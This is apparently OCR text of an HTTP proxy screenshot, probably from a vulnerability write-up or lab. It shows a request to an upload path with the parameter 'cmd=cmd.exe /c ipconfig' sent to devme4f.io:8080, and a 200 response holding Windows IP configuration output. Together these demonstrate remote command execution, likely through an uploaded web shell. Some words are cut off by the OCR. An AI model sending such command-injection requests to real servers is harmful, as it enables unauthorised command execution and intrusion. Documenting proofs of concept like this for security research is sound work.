 equest
retty Raw Hex
\n
GET /uploadfile/anything?cmd=cmd.exe+/c+ipconfig HTTP/1.1
Host: devme4f.io:8080
Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Date: Tue, 31 Dec 2024 12:41:36 GMT
3 Connection: close
4 Content-Length: 1692
5
6
7 Windows IP Configuration
8
9
10 Unknown adapter Local Area Connectio
11
12 Media State . . . . . . . . . . .
13 Connection-specific DNS Suffix .
14
15 Unknown adapter VPN - VPN Client:
16
17 Media State . . . . . . . . . . .
18 Connection-specific DNS Suffix .
19
20 Ethernet adapter Ethernet:
21
22 Connection-specific DNS Suffix .